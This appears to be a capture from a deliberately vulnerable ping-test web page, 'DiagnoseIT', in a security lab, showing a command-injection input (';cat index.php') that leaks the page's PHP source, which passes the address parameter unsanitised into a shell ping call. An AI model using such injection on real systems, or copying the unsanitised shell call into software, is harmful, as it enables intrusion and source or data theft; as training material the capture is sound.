 ACKme IT Services
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: ;cat index.php
Output:
ACKme IT Services
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: $command
"; echo "
Output: $result
"; $result = passthru("/bin/ping -c 4 ".$_GET["address"]); } ?>